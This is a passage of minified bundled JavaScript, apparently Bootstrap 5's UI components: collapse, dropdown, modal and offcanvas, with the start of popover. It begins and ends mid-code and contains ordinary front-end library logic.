i,o=c(r.a.find('[data-bs-toggle="collapse"]'));try{for(o.s();!(i=o.n()).done;){var a=i.value,d=r.a.getSelectorFromElement(a),u=r.a.find(d).filter(function(e){return e===n._element});null!==d&&u.length&&n._triggerArray.push(a)}}catch(e){o.e(e)}finally{o.f()}return n._initializeChildren(),n._config.parent||n._addAriaAndCollapsedClass(n._triggerArray,n._isShown()),n._config.toggle&&n.toggle(),n}return t=l,i=[{key:"jQueryInterface",value:function(e){var t={};return"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1),this.each(function(){var n=l.getOrCreateInstance(this,t);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}})}},{key:"Default",get:function(){return w}},{key:"DefaultType",get:function(){return k}},{key:"NAME",get:function(){return"collapse"}}],(n=[{key:"toggle",value:function(){this._isShown()?this.hide():this.show()}},{key:"show",value:function(){var e=this;if(!this._isTransitioning&&!this._isShown()){var t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(function(t){return t!==e._element}).map(function(e){return l.getOrCreateInstance(e,{toggle:!1})})),!(t.length&&t[0]._isTransitioning||o.a.trigger(this._element,m).defaultPrevented)){var n,i=c(t);try{for(i.s();!(n=i.n()).done;)n.value.hide()}catch(e){i.e(e)}finally{i.f()}var r=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;var a=r[0].toUpperCase()+r.slice(1),s="scroll".concat(a);this._queueCallback(function(){e._isTransitioning=!1,e._element.classList.remove("collapsing"),e._element.classList.add("collapse","show"),e._element.style[r]="",o.a.trigger(e._element,v)},this._element,!0),this._element.style[r]="".concat(this._element[s],"px")}}}},{key:"hide",value:function(){var e=this;if(!this._isTransitioning&&this._isShown()&&!o.a.trigger(this._element,g).defaultPrevented){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),Object(a.o)(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n,i=c(this._triggerArray);try{for(i.s();!(n=i.n()).done;){var s=n.value,l=r.a.getElementFromSelector(s);l&&!this._isShown(l)&&this._addAriaAndCollapsedClass([s],!1)}}catch(e){i.e(e)}finally{i.f()}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(function(){e._isTransitioning=!1,e._element.classList.remove("collapsing"),e._element.classList.add("collapse"),o.a.trigger(e._element,b)},this._element,!0)}}},{key:"_isShown",value:function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._element).classList.contains("show")}},{key:"_configAfterMerge",value:function(e){return e.toggle=Boolean(e.toggle),e.parent=Object(a.e)(e.parent),e}},{key:"_getDimension",value:function(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}},{key:"_initializeChildren",value:function(){if(this._config.parent){var e,t=c(this._getFirstLevelChildren('[data-bs-toggle="collapse"]'));try{for(t.s();!(e=t.n()).done;){var n=e.value,i=r.a.getElementFromSelector(n);i&&this._addAriaAndCollapsedClass([n],this._isShown(i))}}catch(e){t.e(e)}finally{t.f()}}}},{key:"_getFirstLevelChildren",value:function(e){var t=r.a.find($,this._config.parent);return r.a.find(e,this._config.parent).filter(function(e){return!t.includes(e)})}},{key:"_addAriaAndCollapsedClass",value:function(e,t){if(e.length){var n,i=c(e);try{for(i.s();!(n=i.n()).done;){var o=n.value;o.classList.toggle("collapsed",!t),o.setAttribute("aria-expanded",t)}}catch(e){i.e(e)}finally{i.f()}}}}])&&d(t.prototype,n),i&&d(t,i),l}(i.a);o.a.on(document,y,'[data-bs-toggle="collapse"]',function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();var t,n=c(r.a.getMultipleElementsFromSelector(this));try{for(n.s();!(t=n.n()).done;){var i=t.value;_.getOrCreateInstance(i,{toggle:!1}).toggle()}}catch(e){n.e(e)}finally{n.f()}}),Object(a.a)(_),t.default=_},function(e,t,n){"use strict";n.r(t);var i=n(134),o=n(231),r=n(20),a=n(0),s=n(38),c=n(6),l=n(1);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){p(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||v(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=v(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function v(e,t){if(e){if("string"==typeof e)return g(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function y(e,t,n){return(y="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=k(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function $(e,t){return($=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function w(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=k(e);if(t){var o=k(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function k(e){return(k=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var _=".".concat("bs.dropdown"),C="ArrowUp",x="ArrowDown",S="hide".concat(_),j="hidden".concat(_),O="show".concat(_),T="shown".concat(_),A="click".concat(_).concat(".data-api"),P="keydown".concat(_).concat(".data-api"),E="keyup".concat(_).concat(".data-api"),I='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',D="".concat(I,".").concat("show"),L=Object(l.k)()?"top-end":"top-start",M=Object(l.k)()?"top-start":"top-end",q=Object(l.k)()?"bottom-end":"bottom-start",N=Object(l.k)()?"bottom-start":"bottom-end",R=Object(l.k)()?"left-start":"right-start",F=Object(l.k)()?"right-start":"left-start",H={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},B={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"},U=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$(e,t)}(p,e);var t,n,r,d=w(p);function p(e,t){var n;return function(e,t){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),(n=d.call(this,e,t))._popper=null,n._parent=n._element.parentNode,n._menu=c.a.next(n._element,".dropdown-menu")[0]||c.a.prev(n._element,".dropdown-menu")[0]||c.a.findOne(".dropdown-menu",n._parent),n._inNavbar=n._detectNavbar(),n}return t=p,r=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=p.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError('No method named "'.concat(e,'"'));t[e]()}})}},{key:"clearMenus",value:function(e){if(2!==e.button&&("keyup"!==e.type||"Tab"===e.key)){var t,n=m(c.a.find(D));try{for(n.s();!(t=n.n()).done;){var i=t.value,o=p.getInstance(i);if(o&&!1!==o._config.autoClose){var r=e.composedPath(),a=r.includes(o._menu);if(!(r.includes(o._element)||"inside"===o._config.autoClose&&!a||"outside"===o._config.autoClose&&a||o._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))){var s={relatedTarget:o._element};"click"===e.type&&(s.clickEvent=e),o._completeHide(s)}}}}catch(e){n.e(e)}finally{n.f()}}}},{key:"dataApiKeydownHandler",value:function(e){var t=/input|textarea/i.test(e.target.tagName),n="Escape"===e.key,i=[C,x].includes(e.key);if((i||n)&&(!t||n)){e.preventDefault();var o=this.matches(I)?this:c.a.prev(this,I)[0]||c.a.next(this,I)[0]||c.a.findOne(I,e.delegateTarget.parentNode),r=p.getOrCreateInstance(o);if(i)return e.stopPropagation(),r.show(),void r._selectMenuItem(e);r._isShown()&&(e.stopPropagation(),r.hide(),o.focus())}}},{key:"Default",get:function(){return H}},{key:"DefaultType",get:function(){return B}},{key:"NAME",get:function(){return"dropdown"}}],(n=[{key:"toggle",value:function(){return this._isShown()?this.hide():this.show()}},{key:"show",value:function(){if(!Object(l.i)(this._element)&&!this._isShown()){var e={relatedTarget:this._element};if(!a.a.trigger(this._element,O,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav")){var t,n,i=m((t=[]).concat.apply(t,h(document.body.children)));try{for(i.s();!(n=i.n()).done;){var o=n.value;a.a.on(o,"mouseover",l.m)}}catch(e){i.e(e)}finally{i.f()}}this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),a.a.trigger(this._element,T,e)}}}},{key:"hide",value:function(){if(!Object(l.i)(this._element)&&this._isShown()){var e={relatedTarget:this._element};this._completeHide(e)}}},{key:"dispose",value:function(){this._popper&&this._popper.destroy(),y(k(p.prototype),"dispose",this).call(this)}},{key:"update",value:function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}},{key:"_completeHide",value:function(e){if(!a.a.trigger(this._element,S,e).defaultPrevented){if("ontouchstart"in document.documentElement){var t,n,i=m((t=[]).concat.apply(t,h(document.body.children)));try{for(i.s();!(n=i.n()).done;){var o=n.value;a.a.off(o,"mouseover",l.m)}}catch(e){i.e(e)}finally{i.f()}}this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),s.a.removeDataAttribute(this._menu,"popper"),a.a.trigger(this._element,j,e)}}},{key:"_getConfig",value:function(e){if("object"===f((e=y(k(p.prototype),"_getConfig",this).call(this,e)).reference)&&!Object(l.j)(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError("".concat("dropdown".toUpperCase(),': Option "reference" provided type "object" without a required "getBoundingClientRect" method.'));return e}},{key:"_createPopper",value:function(){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var e=this._element;"parent"===this._config.reference?e=this._parent:Object(l.j)(this._config.reference)?e=Object(l.e)(this._config.reference):"object"===f(this._config.reference)&&(e=this._config.reference);var t=this._getPopperConfig();this._popper=o.a(e,this._menu,t)}},{key:"_isShown",value:function(){return this._menu.classList.contains("show")}},{key:"_getPlacement",value:function(){var e=this._parent;if(e.classList.contains("dropend"))return R;if(e.classList.contains("dropstart"))return F;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";var t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?M:L:t?N:q}},{key:"_detectNavbar",value:function(){return null!==this._element.closest(".navbar")}},{key:"_getOffset",value:function(){var e=this,t=this._config.offset;return"string"==typeof t?t.split(",").map(function(e){return Number.parseInt(e,10)}):"function"==typeof t?function(n){return t(n,e._element)}:t}},{key:"_getPopperConfig",value:function(){var e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(s.a.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),u(u({},e),Object(l.b)(this._config.popperConfig,[e]))}},{key:"_selectMenuItem",value:function(e){var t=e.key,n=e.target,i=c.a.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(function(e){return Object(l.l)(e)});i.length&&Object(l.f)(i,n,t===x,!i.includes(n)).focus()}}])&&b(t.prototype,n),r&&b(t,r),p}(r.a);a.a.on(document,P,I,U.dataApiKeydownHandler),a.a.on(document,P,".dropdown-menu",U.dataApiKeydownHandler),a.a.on(document,A,U.clearMenus),a.a.on(document,E,U.clearMenus),a.a.on(document,A,I,function(e){e.preventDefault(),U.getOrCreateInstance(this).toggle()}),Object(l.a)(U),t.default=U},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(6),a=n(141),s=n(68),c=n(142),l=n(1),d=n(123);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=v(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var g=".".concat("bs.modal"),b="hide".concat(g),y="hidePrevented".concat(g),$="hidden".concat(g),w="show".concat(g),k="shown".concat(g),_="resize".concat(g),C="click.dismiss".concat(g),x="mousedown.dismiss".concat(g),S="keydown.dismiss".concat(g),j="click".concat(g).concat(".data-api"),O={backdrop:!0,focus:!0,keyboard:!0},T={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"},A=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(u,e);var t,n,i,s=m(u);function u(e,t){var n;return function(e,t){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}(this),(n=s.call(this,e,t))._dialog=r.a.findOne(".modal-dialog",n._element),n._backdrop=n._initializeBackDrop(),n._focustrap=n._initializeFocusTrap(),n._isShown=!1,n._isTransitioning=!1,n._scrollBar=new d.a,n._addEventListeners(),n}return t=u,i=[{key:"jQueryInterface",value:function(e,t){return this.each(function(){var n=u.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}})}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return T}},{key:"NAME",get:function(){return"modal"}}],(n=[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t=this;this._isShown||this._isTransitioning||o.a.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._backdrop.show(function(){return t._showElement(e)}))}},{key:"hide",value:function(){var e=this;this._isShown&&!this._isTransitioning&&(o.a.trigger(this._element,b).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove("show"),this._queueCallback(function(){return e._hideModal()},this._element,this._isAnimated())))}},{key:"dispose",value:function(){o.a.off(window,g),o.a.off(this._dialog,g),this._backdrop.dispose(),this._focustrap.deactivate(),f(v(u.prototype),"dispose",this).call(this)}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_initializeBackDrop",value:function(){return new a.a({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}},{key:"_initializeFocusTrap",value:function(){return new c.a({trapElement:this._element})}},{key:"_showElement",value:function(e){var t=this;document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;var n=r.a.findOne(".modal-body",this._dialog);n&&(n.scrollTop=0),Object(l.o)(this._element),this._element.classList.add("show"),this._queueCallback(function(){t._config.focus&&t._focustrap.activate(),t._isTransitioning=!1,o.a.trigger(t._element,k,{relatedTarget:e})},this._dialog,this._isAnimated())}},{key:"_addEventListeners",value:function(){var e=this;o.a.on(this._element,S,function(t){"Escape"===t.key&&(e._config.keyboard?e.hide():e._triggerBackdropTransition())}),o.a.on(window,_,function(){e._isShown&&!e._isTransitioning&&e._adjustDialog()}),o.a.on(this._element,x,function(t){o.a.one(e._element,C,function(n){e._element===t.target&&e._element===n.target&&("static"!==e._config.backdrop?e._config.backdrop&&e.hide():e._triggerBackdropTransition())})})}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(function(){document.body.classList.remove("modal-open"),e._resetAdjustments(),e._scrollBar.reset(),o.a.trigger(e._element,$)})}},{key:"_isAnimated",value:function(){return this._element.classList.contains("fade")}},{key:"_triggerBackdropTransition",value:function(){var e=this;if(!o.a.trigger(this._element,y).defaultPrevented){var t=this._element.scrollHeight>document.documentElement.clientHeight,n=this._element.style.overflowY;"hidden"===n||this._element.classList.contains("modal-static")||(t||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static"),this._queueCallback(function(){e._element.classList.remove("modal-static"),e._queueCallback(function(){e._element.style.overflowY=n},e._dialog)},this._dialog),this._element.focus())}}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=t>0;if(n&&!e){var i=Object(l.k)()?"paddingLeft":"paddingRight";this._element.style[i]="".concat(t,"px")}if(!n&&e){var o=Object(l.k)()?"paddingRight":"paddingLeft";this._element.style[o]="".concat(t,"px")}}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}}])&&p(t.prototype,n),i&&p(t,i),u}(i.a);o.a.on(document,j,'[data-bs-toggle="modal"]',function(e){var t=this,n=r.a.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),o.a.one(n,w,function(e){e.defaultPrevented||o.a.one(n,$,function(){Object(l.l)(t)&&t.focus()})});var i=r.a.findOne(".modal.show");i&&A.getInstance(i).hide(),A.getOrCreateInstance(n).toggle(this)}),Object(s.a)(A),Object(l.a)(A),t.default=A},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(6),a=n(141),s=n(68),c=n(142),l=n(1),d=n(123);function u(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return p(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function m(e,t,n){return(m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=b(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function v(e,t){return(v=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function g(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=b(e);if(t){var o=b(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function b(e){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=".".concat("bs.offcanvas"),$="load".concat(y).concat(".data-api"),w="show".concat(y),k="shown".concat(y),_="hide".concat(y),C="hidePrevented".concat(y),x="hidden".concat(y),S="resize".concat(y),j="click".concat(y).concat(".data-api"),O="keydown.dismiss".concat(y),T={backdrop:!0,keyboard:!0,scroll:!1},A={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"},P=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(s,e);var t,n,i,r=g(s);function s(e,t){var n;return function(e,t){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this),(n=r.call(this,e,t))._isShown=!1,n._backdrop=n._initializeBackDrop(),n._focustrap=n._initializeFocusTrap(),n._addEventListeners(),n}return t=s,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=s.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError('No method named "'.concat(e,'"'));t[e](this)}})}},{key:"Default",get:function(){return T}},{key:"DefaultType",get:function(){return A}},{key:"NAME",get:function(){return"offcanvas"}}],(n=[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t=this;this._isShown||o.a.trigger(this._element,w,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new d.a).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("showing"),this._queueCallback(function(){t._config.scroll&&!t._config.backdrop||t._focustrap.activate(),t._element.classList.add("show"),t._element.classList.remove("showing"),o.a.trigger(t._element,k,{relatedTarget:e})},this._element,!0))}},{key:"hide",value:function(){var e=this;this._isShown&&!o.a.trigger(this._element,_).defaultPrevented&&(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add("hiding"),this._backdrop.hide(),this._queueCallback(function(){e._element.classList.remove("show","hiding"),e._element.removeAttribute("aria-modal"),e._element.removeAttribute("role"),e._config.scroll||(new d.a).reset(),o.a.trigger(e._element,x)},this._element,!0))}},{key:"dispose",value:function(){this._backdrop.dispose(),this._focustrap.deactivate(),m(b(s.prototype),"dispose",this).call(this)}},{key:"_initializeBackDrop",value:function(){var e=this,t=Boolean(this._config.backdrop);return new a.a({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?function(){"static"!==e._config.backdrop?e.hide():o.a.trigger(e._element,C)}:null})}},{key:"_initializeFocusTrap",value:function(){return new c.a({trapElement:this._element})}},{key:"_addEventListeners",value:function(){var e=this;o.a.on(this._element,O,function(t){"Escape"===t.key&&(e._config.keyboard?e.hide():o.a.trigger(e._element,C))})}}])&&h(t.prototype,n),i&&h(t,i),s}(i.a);o.a.on(document,j,'[data-bs-toggle="offcanvas"]',function(e){var t=this,n=r.a.getElementFromSelector(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!Object(l.i)(this)){o.a.one(n,x,function(){Object(l.l)(t)&&t.focus()});var i=r.a.findOne(".offcanvas.show");i&&i!==n&&P.getInstance(i).hide(),P.getOrCreateInstance(n).toggle(this)}}),o.a.on(window,$,function(){var e,t=u(r.a.find(".offcanvas.show"));try{for(t.s();!(e=t.n()).done;){var n=e.value;P.getOrCreateInstance(n).show()}}catch(e){t.e(e)}finally{t.f()}}),o.a.on(window,S,function(){var e,t=u(r.a.find("[aria-modal][class*=show][class*=offcanvas-]"));try{for(t.s();!(e=t.n()).done;){var n=e.value;"fixed"!==getComputedStyle(n).position&&P.getOrCreateInstance(n).hide()}}catch(e){t.e(e)}finally{t.f()}}),Object(s.a)(P),Object(l.a)(P),t.default=P},function(e,t,n){"use strict";n.r(t);var i=n(124),o=n(1);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function c(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=l(e);if(t){var o=l(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){p(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=u(u({},i.default.Default),{},{content:"",offset:[0,8],placement:"right",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div 